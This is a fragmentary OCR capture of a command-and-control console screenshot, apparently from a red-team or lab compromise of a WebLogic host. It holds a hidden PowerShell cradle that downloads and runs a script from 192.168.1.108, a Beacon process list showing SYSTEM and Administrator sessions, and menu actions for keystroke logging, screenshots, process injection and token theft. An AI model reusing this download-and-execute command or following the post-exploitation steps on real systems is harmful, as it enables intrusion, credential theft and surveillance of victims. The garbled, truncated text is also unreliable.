 20:09
wc
cs\msf > exe
20:14
wc
mssql
发送至 所有人
powershell.exe –nop –w hidden –c "IEX ((new-object
net.webclient).downloadstring('http://192.168.1.108:80/ps1'))"
X Beacon 10.10.20.12@2372 X Processes 10.10.20.12@2372 X
stem Process]
ystem
20: smss.exe
srss.exe
vininit.exe
: services.exe
60: svchost.exe
1856: WmiPrvSE.exe
792: ChsIME.exe
2796: WmiPrvSE.exe
2816: WmiPrvSE.exe
88: svchost.exe
04: svchost.exe
64: svchost.exe
540: taskhostex.exe
36: svchost.exe
96: svchost.exe
04: svchost.exe
036: spoolsv.exe
092: svchost.exe
128: VGAuthService.exe
196: vm3dservice.exe
1228: vm3dservice.exe
216: vmtoolsd.exe
432: svchost.exe
644: dllhost.exe
PID PPID Name ession User
1216 496 NT AUTHORITY\SYSTEM
1228 1196 NT AUTHORITY\SYSTEM
1432 496 NT AUTHORITY\NETWORK SERVICE
1644 496 NT AUTHORITY\SYSTEM
1740 496 NT AUTHORITY\NETWORK SERVICE
1856 560 NT AUTHORITY\NETWORK SERVICE
540 764 WEBLOGIC\Administrator
968 1268 WEBLOGIC\Administrator
792 560 WEBLOGIC\Administrator
2424 1912 1 WEBLOGIC\Administrator
2488 968 cmd.exe x64 1 WEBLOGIC\Administrator
2496 2488 conhost.exe x64 1 WEBLOGIC\Administrator
2644 968 vmtoolsd.exe x64 1 WEBLOGIC\Administrator
2780 2744 jusched.exe x86 1 WEBLOGIC\Administrator
2796 560 WmiPrvSE.exe x64 0 NT AUTHORITY\SYSTEM
1240 968 cmd.exe x64 1 WEBLOGIC\Administrator
804 1240 conhost.exe x64 1 WEBLOGIC\Administrator
1960 1240 powershell.exe x64 1 WEBLOGIC\Administrator
1940 1960 cmd.exe x64 1 WEBLOGIC\Administrator
2232 1940 conhost.exe x64 1 WEBLOGIC\Administrator
2760 1960 msiexec.exe x64 1 NT AUTHORITY\SYSTEM
628 968 cmd.exe x64 1 WEBLOGIC\Administrator
2576 628 conhost.exe x64 1 WEBLOGIC\Administrator
2372 628 powershell.exe x64 1 WEBLOGIC\Administrator
2816 560 WmiPrvSE.exe x64 0 NT AUTHORITY\SYSTEM
name payload
http windows/beaco
Choo
3079305961
Kill Refresh Inject Log Keystrokes Screenshot Steal Token Help